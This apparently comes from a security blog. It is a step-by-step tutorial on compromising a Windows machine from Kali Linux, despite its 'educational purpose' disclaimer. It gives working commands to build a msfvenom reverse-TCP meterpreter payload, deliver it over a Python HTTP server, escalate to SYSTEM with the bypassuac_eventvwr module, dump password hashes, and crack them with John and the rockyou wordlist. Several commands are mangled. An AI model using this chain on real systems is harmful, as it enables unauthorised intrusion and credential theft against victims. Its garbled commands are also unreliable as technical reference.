
Hacking System With Kali Linux. This Tutorial Is Only For Educational Purpose.
What Is System Hacking?
Illegal way to access someone’s computer that’s call system hacking a hacker hack the system using the malware, payload, and virus, Some hacking types are perfectly legal, One of the most important methods used by hackers in order to circumvent the standard authentication is password cracking.
It is actually the very first step in the system hacking process. a hacker needs to physically access the target system and inject the payload target system. Let’s try some example
Windows System Hacking

First we create a payload using the metasploit framework simple run the command. payload is the part of transmitted data that is the actual intended message.
msfvenom -p windows/meterpreter/reverse_tcp lhost=172.20.10.103 lport=4545 -f exe > hackNos.exe
Parameter uses
- -p Payload to use
- lhost Attacker IP address
- lport Attacker listing port
- -f Output formate
- > Payload output filename
and we start our Metasploit payload listener and load the module multi handler


our TCP handler is start now we start any server I use python SimpleHTTPServer for transferring our payload target system.
python -m SimpleHTTPServer 80
open any browser and download the payload target system

our download is complete now click the open button and execute the payload

Now we have meterpreter shell target machine run the sysinfo command it’s output show about system information.
sysinfo

we move on our next step dump all hashes but first, we migrate our payload with another running process ps command is show all running process target machine
ps migrate 4040
and run the getsystem command for administrator account access and we face a error priv_elevate_system we have now permission for administrator account access we can bypass the error using the post exploitation moudule
get system background
Post exploitation

run the session in background and load the module bypassuac_eventvwr and set the session name
use exploit/windows/local/bypassuac_eventvwr set session 1 run
and new meterpreter session is open again run the getsystem command our command is run successfully
getsystem hashdum
Window hash Cracking

save the hash in a file and using the john tool we can crack the hash –word lists choose your word-lists path
cat hash.txt john --wordlists=/usr/share/wordlists/rockyou.txt --format=NT hash.txt
Share To Your Friends And Learn Together With Us
Comments
Post a Comment